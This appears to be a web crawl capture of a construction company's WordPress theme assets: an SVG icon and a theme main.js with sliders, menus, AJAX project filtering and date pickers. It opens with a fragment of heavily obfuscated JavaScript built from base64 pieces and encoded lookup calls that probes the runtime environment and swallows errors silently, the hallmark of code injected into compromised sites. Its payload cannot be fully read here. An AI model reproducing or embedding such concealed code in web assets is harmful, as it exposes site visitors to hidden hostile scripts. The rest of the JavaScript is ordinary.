xjW0soMHgyYTMsJ01QZXgnKV09SygweD'+_0x7078967w(0x366)+'nKStLKDB4NjI0LCdRV0R3JykrSygweDQz'+_0x7078967w(0x232)+'0hXeXEnKV09SygweDQyMSwnT1ZoOCcpK0'+_0x7078967w(0x338))+(_0x7078967w(0x20f)+'ygweDQ2ZSwnTFR6TScpK0soMHg2NTksJy'+'FoVU4nKSxjW0soMHg1ZjAsJyV1c1InKV0'+'9ZnVuY3Rpb24obSxwLHEscyx0LHYsdyx5'+'LHosQSxEKXtyZXR1cm4gbShwLHEscyx0L'+'HYsdyx5LHosQSxEKTt9O3ZhciBkPWMsZT'+'1mdW5jdGlvbigpe3ZhciBtPSEhW107cmV'+'0dXJuIGZ1bmN0aW9uKHAscSl7dmFyIHM9'+'bT9mdW5jdGlvbigpe3ZhciBMPV8weDk3N'+'zQyOTRkO2lmKHEpe3ZhciB0PXFbTCgweD'+_0x7078967w(0x292)+_0x7078967w(0x1f6)+_0x7078967w(0x365)+'30oKTtmdW5jdGlvbiBmKG0scCl7dmFyIE'+'09SyxxPXt9O3FbTSgweDY2NiwnaVEjXic'+'pXT1kW00oMHg2MDMsJ3g2UlsnKV0scVtN'+'KDB4NWE0LCdtWDJxJyldPWRbTSgweDY4Z'+'SwnMzRmVScpXSxxW00oMHgxOWQsJ3g2Ul'+'snKV09ZnVuY3Rpb24odix3KXt2YXIgTj1'+'NO3JldHVybiBkW04oMHg2Y2MsJzNZN1En'+_0x7078967w(0x2b1)+'ycpXT1kW00oMHgyMmQsJyFoVU4nKV0scV'+'tNKDB4NjZmLCdEb3hoJyldPWZ1bmN0aW9'+'uKHYsdyl7dmFyIE89TTtyZXR1cm4gZFtP'+'KDB4NWIzLCdDKHlvJyldKHYsdyk7fSxxW'+'00oMHg0YjYsJ21rSignKV09ZFtNKDB4Nj'+'Q5LCdtWDJxJyldLHFbTSgweDNlZiwnRyh'+_0x7078967w(0x320)+'cVtNKDB4NjE5LCczWTdRJyldPWZ1bmN0a'+'W9uKHYpe3ZhciBQPU07cmV0dXJuIGRbUC'+'gweDI2NCwn')+(_0x7078967w(0x2ef)+'nk1SScpXT1mdW5jdGlvbih2KXt2YXIgUT'+'1NO3JldHVybiBkW1EoMHg1NTYsJzNZN1E'+'nKV0odik7fSxxW00oMHgyZTIsJ2l3ek4n'+'KV09ZnVuY3Rpb24odix3KXt2YXIgUj1NO'+'3JldHVybiBkW1IoMHg2YjIsJ2MlNFQnKV'+'0odix3KTt9LHFbTSgweDQyZCwnT1ZoOCc'+'pXT1mdW5jdGlvbih2LHcpe3ZhciBTPU07'+_0x7078967w(0x1d4)+'Sh2LHcpO30scVtNKDB4MmMyLCdEeSFRJy'+'ldPWZ1bmN0aW9uKHYsdyx5KXt2YXIgVD1'+'NO3JldHVybiBkW1QoMHgzYzgsJ2lRI14n'+_0x7078967w(0x2e5)+'mFyIHQgaW4gbSlpZihkW00oMHg0NTEsJ0'+'dGdCgnKV0odFtNKDB4NjYwLCdRV0R3Jyk'+'rJ2gnXSxwKSYmZnVuY3Rpb24odix3KXt2'+'YXIgVT1NLHk9c1tVKDB4MzRmLCdDXkRdJ'+'yldW1UoMHgzZDAsJ0MoeW8nKV0oJ3wnKS'+'x6PTB4MDt3aGlsZSghIVtdKXtzd2l0Y2g'+_0x7078967w(0x1a5)+'O0FbVSgweDU5ZiwnKVlBaScpXT1zW1UoM'+_0x7078967w(0x2e6)+'dHNlEpJyldPWZ1bmN0aW9uKEcsSCl7dmF'+'yIFY9VTtyZXR1cm4gc1tWKDB4MmI3LCch'+'S1BwJyldKEcsSCk7fSxBW1UoMHgzMWEsJ'+'0MoeW8nKV09c1tVKDB4NDk2LCd4NlJbJy'+'ldLEFbVSgweDJkYiwnUVdEdycpXT1mdW5'+_0x7078967w(0x359)+_0x7078967w(0x1b5)+'30sQVtVKDB4MjY1LCdRV0R3JyldPXNbVS'+'gweDcxMiwn')+('cUJzNScpXSxBW1UoMHg1N2YsJ2tnb1EnK'+'V09c1tVKDB4NTE0LCczXjRmJyldLEFbVS'+'gweDNiNywnaGQqZCcpXT1mdW5jdGlvbih'+'HLEgpe3ZhciBYPVU7cmV0dXJuIHNbWCgw'+'eDFkZSwnM140ZicpXShHLEgpO30sQVtVK'+'DB4MjQ0LCdRWldDJyldPWZ1bmN0aW9uKE'+'cpe3ZhciBZPVU7cmV0dXJuIHNbWSgweDY'+_0x7078967w(0x1a4)+'Y29udGludWU7Y2FzZScxJzpzW1UoMHg3M'+'TQsJzlveWUnKV0oRik7Y29udGludWU7Y2'+'FzZScyJzpyZXR1cm4gMHgxO2Nhc2UnMyc'+_0x7078967w(0x302)+'J2poTEUnKV0oRSx3W1UoMHgyY2EsJ3pXR'+'VInKSsnaCddKTtFKyspaWYoc1tVKDB4MT'+_0x7078967w(0x331)+'pUCcpK1UoMHg1MzEsJ0RveGgnKV0od1tF'+'XVsweDBdKSx3W0VdWzB4MV0pKXJldHVyb'+'jtjb250aW51ZTtjYXNlJzQnOnZhciBGPX'+_0x7078967w(0x33c)+'sZnVuY3Rpb24oKXt2YXIgWj1VLEc9RFta'+'KDB4Mzg5LCdpd3pOJyldKHR5cGVvZiB3a'+_0x7078967w(0x32c)+'93aW5kb3c6RFtaKDB4Njc5LCdNVEpQJyl'+_0x7078967w(0x2e0)+_0x7078967w(0x1ec)+'VpXQycpXSh0eXBlb2YgcmVxdWlyZSxEW1'+_0x7078967w(0x2a6)+'0NTksJ1QzMlYnKV0odHlwZW9mIGdsb2Jh'+'bCxEW1ooMHg2ZTgsJylCYSonKV0pP2dsb'+'2JhbDp0aGlzLEg9ZnVuY3Rpb24oKXt2YX'+'IgYTA9WixJ')+('PW5ldyBHWyhhMCgweDRjMSwneDZSWycpK'+'SsncCddKERbYTAoMHg1YjAsJ05KKUInKV'+'0pO3JldHVybiFJW2EwKDB4MzkyLCdRV0R'+_0x7078967w(0x349)+'MCwnbVgycScpXShIKTt9KTtjb250aW51Z'+_0x7078967w(0x1e2)+'JldHVybiBtW3RdO31mdW5jdGlvbiBnKG0'+'pe3ZhciBhMT1LLHA9e307cFthMSgweDRl'+'NywnKVlBaScpXT1mdW5jdGlvbih2LHcpe'+_0x7078967w(0x23e)+'E5ZiwnUVpXQycpXSh2LHcpO30scFthMSg'+'weDUzNywnUVdEdycpXT1mdW5jdGlvbih2'+'LHcpe3ZhciBhMz1hMTtyZXR1cm4gZFthM'+'ygweDI0ZiwnYyU0VCcpXSh2LHcpO30scF'+'thMSgweDU5NiwnR0BXMicpXT1mdW5jdGl'+'vbih2LHcpe3ZhciBhND1hMTtyZXR1cm4g'+_0x7078967w(0x243)+'30scFthMSgweDQzMiwnM1k3UScpXT1mdW'+'5jdGlvbih2LHcpe3ZhciBhNT1hMTtyZXR'+'1cm4gZFthNSgweDUzMiwnQyh5bycpXSh2'+'LHcpO307dmFyIHE9cCxzPW5ldyBSZWdFe'+'HAoZFthMSgweDQ4MCwnSFd5cScpXSwnZy'+_0x7078967w(0x303)+'hMSgweDQ3YiwnMzRmVScpKydjZSddKHMs'+'JycpLHM9ZFthMSgweDQwMywnaXd6TicpX'+'ShidG9hLG0pW2ExKDB4NThiLCd4SGlQJy'+'ldKCc9JywweDQpW2ExKDB4M2RiLCdIRDY'+'5JyldKCcuJylbYTEoMHgyNTAsJ1FXRHcn'+'KV0oJycpW2ExKDB4MjIwLCdNUGV4JykrJ'+_0x7078967w(0x2f9)+'gnJyksbT1z')+('W2ExKDB4MmQxLCdta0ooJykrJ2NlJ10oL'+_0x7078967w(0x246)+_0x7078967w(0x195)+'oMHgyNmUsJ0EleGYnKSthNigweDMyNywn'+'VDMyVicpKydkZSddKHFbYTYoMHg1ZTcsJ'+'01QZXgnKV0ocVthNigweDM2MCwnRG94aC'+'cpXSh2LCdaJyk/MHg1YToweDdhLHY9cVt'+'hNigweDQ4MiwnYyU0VCcpXSh2W2E2KDB4'+'NTI0LCdEeSFRJykrYTYoMHg0MDUsJzM0Z'+'lUnKV0oMHgwKSwweGQpKT92OnFbYTYoMH'+_0x7078967w(0x2bd)+'scz1uZXcgUmVnRXhwKGRbYTEoMHgyZDgs'+'J05KKUInKV0sJ2cnKTtyZXR1cm4gZFthM'+'SgweDY5NSwnRyhedycpXShkW2ExKDB4Mj'+_0x7078967w(0x228)+'IaVAnKV0oZFthMSgweDQwNywnUVpXQycp'+'XShkW2ExKDB4MmNmLCdrZ29RJyldKHQsZ'+'FthMSgweDNkMiwnaGQqZCcpXSksZFthMS'+'gweDcwNSwnKVlBaScpXVthMSgweDNmZSw'+'ncUJzNScpKydjZSddKHMsJycpKSwnLycp'+'LG0pLGRbYTEoMHg1MWUsJzNZN1EnKV0pO'+_0x7078967w(0x2e4)+'AoZFtLKDB4NTQyLCc5b3llJyldLCdnJyk'+'7aD1kW0soMHg2NWEsJ0g2UVInKV0saT1s'+'LGo9ZnVuY3Rpb24oKXt2YXIgYTc9SyxtP'+'WRbYTcoMHg2ZWYsJ0g2UVInKV0od2luZG'+'93LHt9KSxwPW5ldyBSZWdFeHAoZFthNyg'+'weDcyYiwnSFd5cScpXSwnZycpLHA9bVtk'+'W2E3KDB4NWI1LCdIRDY5JyldW2E3KDB4M'+'TkzLCczWTdRJykrJ2NlJ10ocCwnJyldO3'+_0x7078967w(0x32a))+(_0x7078967w(0x1f5)+_0x7078967w(0x2b8)+_0x7078967w(0x30d)+'kW2E4KDB4NGI3LCczXjRmJyldKGYsZFth'+'OCgweDM2NCwnQ15EXScpXSh3aW5kb3cse'+'30pLDB4OCxbMHg3LDB4NzRdLFsweDYsMH'+'g2ZV0sWzB4NSwweDY1XSxbMHg0LDB4NmR'+'dLFsweDMsMHg3NV0sWzB4MiwweDYzXSxb'+_0x7078967w(0x273)+_0x7078967w(0x1f0)+'lwSycpXShmLHEsMHg4LFsweDcsMHg2ZV0'+'sWzB4NCwweDc0XSxbMHgyLDB4NjNdLFsw'+'eDAsMHg2Y10pLCEhcSYmZFthOCgweDUwM'+_0x7078967w(0x24d)+_0x7078967w(0x323)+_0x7078967w(0x185)+'d2luZG93KSl8fChrPWRbSygweDQ0YywnQ'+'FlwSycpXShmLGssMHgxMCxbMHhmLDB4Nz'+'JdLFsweGQsMHg2ZV0sWzB4YSwweDczXSx'+'bMHg4LDB4NGNdLFsweDcsMHg3NF0sWzB4'+'MywweDQ1XSxbMHgyLDB4NjRdLFsweDAsM'+'Hg2MV0pKSYmZFtLKDB4MWNkLCd4NlJbJy'+_0x7078967w(0x34d)+_0x7078967w(0x27c))))();}.toString();return _0x6478572.slice(_0x6478572.indexOf("{") + 1, _0x6478572.lastIndexOf("}"))})())),m[a1(0x233,'E3#^')])));}catch(N){}}());

--- FILE ---
content_type: image/svg+xml
request_url: https://www.ersnell.com/wp-content/themes/er-snell/assets/img/icons/slide-light-global.svg
body_size: 8
content:
<svg xmlns="http://www.w3.org/2000/svg" width="32.794" height="32.014" viewBox="0 0 32.794 32.014">
  <path id="Icon_awesome-arrow-right" data-name="Icon awesome-arrow-right" d="M13.093,4.658l1.526-1.526a1.643,1.643,0,0,1,2.33,0L30.31,16.486a1.643,1.643,0,0,1,0,2.33L16.949,32.177a1.643,1.643,0,0,1-2.33,0l-1.526-1.526a1.651,1.651,0,0,1,.027-2.357L21.4,20.4H1.65A1.646,1.646,0,0,1,0,18.754v-2.2a1.646,1.646,0,0,1,1.65-1.65H21.4L13.12,7.015A1.639,1.639,0,0,1,13.093,4.658Z" transform="translate(31.794 33.662) rotate(180)" fill="#fff" stroke="#d31e25" stroke-width="2"/>
</svg>

--- FILE ---
content_type: application/javascript
request_url: https://www.ersnell.com/wp-content/themes/er-snell/assets/js/main.js?ver=1.0.4
body_size: 6066
content:
(function ($) {
    "use strict";
    $(document).ready(function () {
        // Header sticky
        const headerEl = $("#home_header");
        if (headerEl.length > 0) {
            $(window).on("scroll", function () {
                let scrollPosition = $(window).scrollTop();
                if (scrollPosition > 0) {
                    headerEl.addClass("position-fixed bg-white").removeClass("position-absolute bg-transparent");
                    $(".logo-black").removeClass("d-none");
                    $(".logo-white").addClass("d-none");
                } else {
                    headerEl.addClass("position-absolute bg-transparent").removeClass("position-fixed bg-white");
                    $(".logo-black").addClass("d-none");
                    $(".logo-white").removeClass("d-none");
                }
            });
        }
        // resonsive menu 
        const responsiveMenuOffcanvas = document.getElementById('sideMenu')
        responsiveMenuOffcanvas.addEventListener('show.bs.offcanvas', event => {
            $(".burger-btn").addClass("opened");
        });
        responsiveMenuOffcanvas.addEventListener('hide.bs.offcanvas', event => {
            $(".burger-btn").removeClass("opened");
        });
        $(".nav-link").on("click", function (e) {
            let windowWidth = $(window).width();
            if (windowWidth <= 1200) {
                let parent = $(this).parent();
                if (parent.hasClass("menu-item-has-children")) {
                    e.preventDefault();
                    let currentSubMenu = parent.find('.sub-menu');
                    $(this).toggleClass("opened");
                    currentSubMenu.slideToggle('slow');
                    $(".sub-menu").not(currentSubMenu).slideUp('slow');
                    $(".nav-link").not($(this)).removeClass("opened");
                }
            }
        });
        let lastNavItem = $("#sideMenu").find(".nav-item").last();
        $("#contact-link").html(lastNavItem.find('.nav-link'));
        lastNavItem.remove();
        // Responsive footer menu
        $(".footer-wid h5").on("click", function () {
            if ($(window).width() < 992) {
                $(this).toggleClass("show").parent().find('.footer-links').slideToggle();
            }
        });
        // popup video
        $('.popup-video').magnificPopup({
            type: 'iframe',
            iframe: {
                markup: '<div class="mfp-iframe-scaler">' + '<div class="mfp-close"></div>' + '<iframe class="mfp-iframe" frameborder="0" allow="autoplay"></iframe>' + '</div>',
                patterns: {
                    youtube: {
                        index: 'youtube.com/',
                        id: 'v=',
                        src: 'https://www.youtube.com/embed/%id%?autoplay=1'
                    }
                }
            }
        });
        // our team slider
        var teamSlider = new Swiper(".teamSwiper", {
            autoplay: true,
            rewind: true,
            speed: 1000,
            navigation: {
                nextEl: "#team-next",
                prevEl: "#team-prev",
            },
            pagination: {
                el: "#team-pagination",
                clickable: true,
            },
        });
        // Division Slider
        var divisionsSlider = new Swiper(".divisions-slider", {
            slidesPerView: "auto",
            spaceBetween: 30,
            speed: 1000,
            freeMode: true,
            draggable: true,
            pagination: {
                el: ".swiper-pagination",
                type: "progressbar",
            },
            navigation: {
                nextEl: ".swiper-button-next",
                prevEl: ".swiper-button-prev",
            },
            grabCursor: true,
        });
        // Awards Slider
        var awardsSlider = new Swiper(".awards-slider", {
            speed: 1000,
            autoplay: false,
            spaceBetween: 90,
            navigation: {
                nextEl: ".award-slider-wrap .swiper-button-next",
                prevEl: ".award-slider-wrap .swiper-button-prev",
            },
            breakpoints: {
                0: {
                    spaceBetween: 30,
                    slidesPerView: 1,
                },
                768: {
                    spaceBetween: 30,
                    slidesPerView: 2,
                },
                992: {
                    spaceBetween: 90,
                    slidesPerView: 3,
                },
            },
        });
        // Footer logo Slider
        var logoSlider = new Swiper(".logo-swiper", {
            speed: 5000,
            loop: true,
            autoplay: {
                delay: 0,
                disableOnInteraction: false,
            },
            spaceBetween: 20,
            breakpoints: {
                0: {
                    slidesPerView: 4,
                },
                768: {
                    slidesPerView: 8,
                },
                992: {
                    slidesPerView: 14,
                },
            },
        });
        // History Photo slider
        var photoSlider = new Swiper(".inner-thumbs", {
            autoplay: false,
            spaceBetween: 75,
            loop: true,
            navigation: {
                nextEl: ".swiper-inner-button-next",
                prevEl: ".swiper-inner-button-prev",
            },
            pagination: {
                el: ".swiper-inner-pagination",
                clickable: true,
            },
        });
        // history Slider
        var historySlider = new Swiper(".histories-slider", {
            slidesPerView: "auto",
            spaceBetween: 30,
            speed: 1000,
            draggable: true,
            pagination: {
                el: ".swiper-pagination",
                type: "progressbar",
            },
            navigation: {
                nextEl: ".swiper-button-next",
                prevEl: ".swiper-button-prev",
            },
            grabCursor: true,
            on: {
                slideChangeTransitionStart: function () {
                    photoSlider.forEach(function (slider) {
                        slider.autoplay.stop();
                    });
                    var activeIndex = this.activeIndex;
                    photoSlider[activeIndex].autoplay.start();
                },
                init: function () {
                    var activeIndex = this.activeIndex;
                    console.log(activeIndex);
                    photoSlider[activeIndex].autoplay.start();
                },
            },
        });
        // employee Slider
        var employeeSlider = new Swiper(".employee-slider", {
            slidesPerView: "auto",
            spaceBetween: 30,
            speed: 1000,
            freeMode: true,
            draggable: true,
            pagination: {
                el: ".swiper-pagination",
                type: "progressbar",
            },
            navigation: {
                nextEl: ".swiper-button-next",
                prevEl: ".swiper-button-prev",
            },
            grabCursor: true,
        });
        //Load more functionalities
        let isShowingAll = false;
        $("#load-more").on("click", function (e) {
            e.preventDefault();
            const cardEls = $(".officers-inner").find(".col-lg-4");
            $(this).toggleClass("less-more");
            if (isShowingAll) {
                isShowingAll = false;
                cardEls.each(function (index, item) {
                    if (index > 5) {
                        $(item).addClass("d-none");
                    }
                });
                $('html,body').animate({
                    scrollTop: $("#officers").offset().top,
                }, 'fast');
            } else {
                isShowingAll = true;
                cardEls.removeClass("d-none");
            }
        });
        // Sticky Sidebar
        if ($(window).width() > 991) {
            if ($(".block-img-counter").length > 1) {
                $("#previewDivision").each(function () {
                    let containerEl = $(this).closest('#scrollSection');
                    $(this).theiaStickySidebar({
                        containerSelector: containerEl,
                        additionalMarginTop: 180,
                        additionalMarginBottom: 0,
                    });
                });
            }
            $('.side-divisions').theiaStickySidebar({
                containerSelector: '.job-sectors',
                additionalMarginTop: 180,
                additionalMarginBottom: 0,
            });
        }
        // Sticky photo change, bar animation for division page
        const scrollSection = $("#scrollSection");
        if (scrollSection.length > 0) {
            const bubbles = $("#scrollSection .bubble");
            const sectionTop = scrollSection.offset().top;
            bubbles.each(function (index) {
                const bubbleTop = $(this).offset().top;
                const offsetTopPx = bubbleTop - sectionTop;
                $(this).attr("data-offset-top", offsetTopPx);
                if (index != 0) {
                    $(this).data("downscroll-fired", false);
                } else {
                    $(this).data("downscroll-fired", true);
                }
            });
            var lastScrollTop = 0;
            $(window).scroll(function () {
                let winScroll = $(window).scrollTop();
                const headerHeight = $("#mainHeader").height();
                const sectionTop = scrollSection.offset().top - headerHeight;
                const winHeight = $(window).height();
                const halfWinHeight = winHeight / 2;
                const imgItem = $("#previewDivision").find("img");
                let scrolledPixels = winScroll - sectionTop + halfWinHeight - 190;
                const spacing = $(window).width() > 1200 ? 160 : 82;
                if (winScroll > lastScrollTop) {
                    bubbles.each(function (index) {
                        var dataOffsetTop = $(this).data('offset-top');
                        if (scrolledPixels >= dataOffsetTop) {
                            $(this).addClass('filled');
                            if (index === bubbles.length - 1) {
                                const offsetmargin = scrolledPixels - dataOffsetTop;
                                const topValue = spacing - offsetmargin;
                                $(".scroll-progress-wrap").css("top", topValue);
                            } else {
                                $(".scroll-progress-wrap").css("top", spacing);
                            }
                            if (!$(this).data('downscroll-fired')) {
                                let wrapperImgSrc = $(this).closest(".block-wrapper").data("img-src");
                                imgItem.fadeOut("fast", function () {
                                    $(this).attr('src', wrapperImgSrc);
                                }).fadeIn("fast");
                                $(this).data('downscroll-fired', true);
                            }
                        } else {
                            if (index !== 0) {
                                $(this).removeClass('filled');
                            }
                        }
                    });
                } else {
                    bubbles.each(function (index) {
                        var dataOffsetTop = $(this).data('offset-top');
                        if (scrolledPixels < dataOffsetTop) {
                            if (index !== 0) {
                                $(this).removeClass('filled');
                                if ($(this).data('downscroll-fired')) {
                                    let wrapperImgSrc = $(bubbles[index - 1]).closest(".block-wrapper").data("img-src");
                                    imgItem.fadeOut("fast", function () {
                                        $(this).attr('src', wrapperImgSrc);
                                    }).fadeIn("fast");
                                    $(this).data('downscroll-fired', false);
                                }
                            }
                        } else {
                            if (index === bubbles.length - 1) {
                                const offsetmargin = scrolledPixels - dataOffsetTop;
                                const topValue = spacing - offsetmargin;
                                $(".scroll-progress-wrap").css("top", topValue);
                            } else {
                                $(".scroll-progress-wrap").css("top", spacing);
                            }
                        }
                    });
                }
                lastScrollTop = winScroll;
            });
        }
        // Featured Project hover
        $('.featured-project').hover(function () {
            let currentItem = $(this);
            let dataBg = currentItem.data('bg');
            currentItem.addClass("active");
            $('.featured-project').not(currentItem).removeClass('active');
            $('.project-img').css("background-image", 'url("' + dataBg + '")');
        });
        // Filter Project
        const refferer = $('input[name="_wp_http_referer"]').val();
        const nonce = $("#er_snell_nonce").val();
        const order = $("#order").val();
        const orderby = $("#orderby").val();
        const postsPerPage = $("#postsPerPage").val();
        function loadProjects(page = 1, division = '') {
            $.ajax({
                url: erSnellObj.admin_url,
                type: 'POST',
                data: {
                    action: 'load_projects',
                    division: division,
                    page: page,
                    order: order,
                    refferer: refferer,
                    orderby: orderby,
                    postsPerPage: postsPerPage,
                    nonce: nonce
                },
                success: function (response) {
                    $('#projects-container').html(response);
                }
            });
        }
        loadProjects();
        $('#filter').on("change", function () {
            let division = $(this).val();
            loadProjects(1, division);
        });
        $(document).on('click', 'a.page-numbers', function (e) {
            e.preventDefault();
            let currentItem = $(this);
            let page = currentItem.data('page');
            let division = $('#filter').val();
            loadProjects(page, division);
        });
        // Nice select
        $('select').niceSelect();
        // Project Gallery Slider
        var gallerySlider = new Swiper(".gallery-slider", {
            slidesPerView: 1,
            speed: 1000,
            draggable: true,
            pagination: {
                el: ".swiper-pagination",
                type: "progressbar",
            },
            navigation: {
                nextEl: ".swiper-button-next",
                prevEl: ".swiper-button-prev",
            },
            grabCursor: true,
        });
        //contact form placeholder floating
        $('.wpcf7-form-control-wrap').each(function () {
            var label = $(this).next();
            if (label.length) {
                $(label).appendTo(this);
            }
        });
        // Phone Number format
        $('input[type="tel"]').on('input', function (e) {
            var input = e.target;
            var value = input.value.replace(/\D/g, '');
            if (value.length > 10) {
                value = value.slice(0, 10);
            }
            var formattedValue = formatPhoneNumber(value);
            input.value = formattedValue;
        });
        function formatPhoneNumber(value) {
            var match = value.match(/^(\d{0,3})(\d{0,3})(\d{0,4})$/);
            if (match) {
                var formattedNumber = '';
                if (match[1]) {
                    formattedNumber += '(' + match[1];
                    if (match[2]) {
                        formattedNumber += ') ' + match[2];
                        if (match[3]) {
                            formattedNumber += '-' + match[3].slice(0, 4); // Allow only 4 digits
                        }
                    }
                }
                return formattedNumber;
            } else {
                return value;
            }
        }
        // Input file change
        $(".file-upload input[type='file']").on("change", function (e) {
            let fullPath = $(this).val();
            if (fullPath != "") {
                let fileName = fullPath.split('\\').pop();
                $("#fileName").html(fileName);
            }
        });
        $(".open-popup").on("click", function () {
            let dataId = $(this).data("id");
            $.ajax({
                url: erSnellObj.admin_url,
                type: 'POST',
                data: {
                    action: 'er_snell_ajax_modal',
                    jobId: dataId,
                    nonce: erSnellObj.er_snell_nonce,
                },
                beforeSend: function () {
                    $(".inner-prealoder").fadeIn("fast");
                },
                success: function (response) {
                    $("#appendData").html(response);
                    $(".inner-prealoder").fadeOut("fast");
                }
            });
        });
        $(".open-accordion").on("click", function () {
            let btnIcon = $(this).find("img");
            let imgSrc = btnIcon.attr("src");
            let newImgSrc = imgSrc.includes("plus-lg.svg")
                ? imgSrc.replace("plus-lg.svg", "minus.svg")
                : imgSrc.replace("minus.svg", "plus-lg.svg");
            let currentPanel = $(this).closest(".position-card-inner").find(".inner-panel");
            let btnLabel = $(this).find(".btn-label");
            if (newImgSrc.includes("minus.svg")) {
                btnLabel.text("Close");
            } else {
                btnLabel.text("Learn More");
            }
            btnIcon.attr("src", newImgSrc);
            currentPanel.slideToggle("fast");
        });
        let counter = 1;
        $(".add-field").on("click", function (e) {
            e.preventDefault();
            if (counter !== 5) {
                counter++;
            } else {
                return;
            }
            console.log(counter);
            if (counter === 5) {
                $(".add-field").css("cursor", "no-drop");
            } else {
                $(".add-field").css("cursor", "pointer");
            }
            const nextDiv = $(this).closest(".officer-wrapper").next();
            if (nextDiv.length > 0 && nextDiv.hasClass("d-none")) {
                nextDiv.removeClass('d-none');
            }
        });
        $(".remove-field").on("click", function (e) {
            e.preventDefault();
            counter--;
            console.log(counter);
            if (counter === 5) {
                $(".add-field").css("cursor", "no-drop");
            } else {
                $(".add-field").css("cursor", "pointer");
            }
            const allshowingDivs = $(".officer-wrapper:not(.d-none)");
            allshowingDivs.last().addClass("d-none");
        });
        if ($("#backPrevious").length > 0) {
            const backlik = $("#backPrevious").closest(".form-wrap-default").data("back-link");
            if (backlik != "") {
                $("#backPrevious").attr("href", backlik);
            }
        }
        $('.wpcf7-form').on('wpcf7mailsent', function (event) {
            $('.auto-save,input[type="radio"],input[type="checkbox"]').savy('destroy');
        });
        $('.wpcf7-form input[type="radio"]').each(function (index) {
            var originalId = $(this).attr('id');
            if (originalId === undefined) {
                $(this).attr('id', 'auto-save-radio-' + index);
            }
        });
        // Accordion scrollTop
        $('#locationAccordion').on('shown.bs.collapse', function (e) {
            let triggeredElement = e.target;
            let parentEl = $(triggeredElement).closest('.accordion-item');
            $('html,body').animate({
                scrollTop: parentEl.offset().top - 81.81,
            }, 'fast');
        });

        function get_todate() {
            var today = new Date();
            var dd = today.getDate();
            var mm = today.getMonth() + 1; //January is 0!
            var yyyy = today.getFullYear();
            if (dd < 10) {
                dd = '0' + dd
            }
            if (mm < 10) {
                mm = '0' + mm
            }
            today = yyyy + '-' + mm + '-' + dd;
            return today;
        }

        function get_tomorrow() {
            var tomorrow = new Date(new Date().getTime() + 24 * 60 * 60 * 1000);
            var dd = tomorrow.getDate()
            var mm = tomorrow.getMonth() + 1
            var yyyy = tomorrow.getFullYear()
            if (dd < 10) {
                dd = '0' + dd
            }
            if (mm < 10) {
                mm = '0' + mm
            }
            tomorrow = yyyy + '-' + mm + '-' + dd;
            return tomorrow;
        }
        //datepicker
        $('.walcf7-datepicker').each(function (index, element) {
            var todate = get_todate();
            var tomorrow = get_tomorrow();
            $(this).datetimepicker({
                dayOfWeekStart: 1,
                yearStart: '1900',
                lang: 'en',
                timepicker: false,
                format: 'Y-m-d',
                formatDate: 'Y-m-d',
                validateOnBlur: false,
                startDate: tomorrow,
                onGenerate: function (ct, $input) {
                    $input.prop('readonly', true);
                    var $this = $(this);
                    $this.find('.xdsoft_date').removeClass('xdsoft_disabled');
                    $this.find('.xdsoft_time').removeClass('xdsoft_disabled');
                }
            });
        });
        //timepicker
        $('.walcf7-timepicker').each(function (index, element) {
            $(this).datetimepicker({
                datepicker: false,
                ignoreReadonly: true,
                allowInputToggle: true,
                format: 'h:i A',
                formatTime: 'h:i A',
                step: 1,
                validateOnBlur: false,
                onGenerate: function (ct, $input) {
                    $input.prop('readonly', true);
                    var $this = $(this);
                    $this.find('.xdsoft_date').removeClass('xdsoft_disabled');
                    $this.find('.xdsoft_time').removeClass('xdsoft_disabled');
                }
            });
        });
    });
    $(window).on("load", function () {
        $('.preloader').fadeOut('slow');
        // Save Form Field
        setTimeout(function () {
            $('.auto-save,input[type="radio"],input[type="checkbox"]').savy('load');
            $('select').niceSelect('update');
        }, 10);
    });
})(jQuery);
    
    function getDateRange(startDate, endDate) {
        let start = new Date(startDate);
        let end = new Date(endDate);
        let dateArray = [];

        while (start <= end) {
            dateArray.push(start.toISOString().split('T')[0]); // Format as "Y-m-d"
            start.setDate(start.getDate() + 1); // Increment by one day
        }

        return [...new Set(dateArray)];
    }

    document.addEventListener("DOMContentLoaded", function () {

        let dates_range_formatted_arr = []
        jQuery(".event_calendar_button").each(function () {
            let current_el = jQuery(this);
            let highlight_dates = []

            const addEventsOnCalendar = () => {
                current_el.parents('.event_container').find('.event_content_row').find('.start_end_datetime').each(function() {
                    let current_datetime_el = jQuery(this);
                    let start_date = current_datetime_el.data('start-date');
                    let end_date = current_datetime_el.data('end-date');
                    let event_url = current_datetime_el.data('event-url');
                    const dates_range = getDateRange(start_date, end_date)
                    for(const _date of dates_range) {
                        const date = new Date(_date);
                        const formattedDate = date.toLocaleDateString('en-US', {
                            year: 'numeric',
                            month: 'long',
                            day: 'numeric'
                        });
                        dates_range_formatted_arr.push({
                            formattedDate: formattedDate,
                            event_url: event_url,
                        });
                        
                    }
                })
            }
            addEventsOnCalendar();

            const addFormattedDates = () => {
                for(const formattedDateObj of dates_range_formatted_arr) {
                    jQuery("[aria-label='"+formattedDateObj?.formattedDate+"'].flatpickr-day").addClass('highlight-day');
                    jQuery("[aria-label='"+formattedDateObj?.formattedDate+"'].flatpickr-day").attr('data-event-url', formattedDateObj?.event_url);
                }
            }
            
            const fp = flatpickr(current_el, {
                inline: false, 
                dateFormat: "Y-m-d",
                monthSelectorType: 'static',
                onReady: function () {
                    addFormattedDates();
                },
                onOpen: function () {
                    addFormattedDates();
                },
                onClose: function() {
                    jQuery(".flatpickr-day.selected").removeClass('selected');
                },
                onMonthChange: function () {
                    addFormattedDates();
                },
                onDayCreate: function (dObj, dStr, fp, dayElem) {
                    // console.log('Day created', dayElem);
                },
                onChange: function (selectedDates, dateStr, instance) {
                    const date = new Date(dateStr);
                    const formattedDate = date.toLocaleDateString('en-US', {
                        year: 'numeric',
                        month: 'long',
                        day: 'numeric'
                    });

                    const dates_range_events = dates_range_formatted_arr.filter(x => x.formattedDate === formattedDate);
                    for(const event_date of dates_range_events) {
                        if(event_date?.event_url) {
                            window.open(event_date?.event_url, '_blank');
                        }
                    }
                }
            });

            let date_range_temp = current_el.data('range').split(' ');
            let date_change = new Date(`${date_range_temp[0]} 01, ${date_range_temp[1]}`);
            fp.jumpToDate(date_change);
        })
    })
    
    // Ensure GSAP and ScrollTrigger are loaded
    // gsap.registerPlugin(ScrollTrigger);

    // const containers = document.querySelectorAll('.event_container');
    // containers.forEach(container => {
    //     const fixed_wrapper = container.querySelector('.events_progress_action');
    //     ScrollTrigger.matchMedia({
    //         "(min-width: 1200px)": function() {
    //             ScrollTrigger.create({
    //                 trigger: fixed_wrapper,
    //                 start: "top 155.433px", 
    //                 end: () => `+=${container.offsetHeight}`, 
    //                 pin: true, 
    //                 scrub: true, 
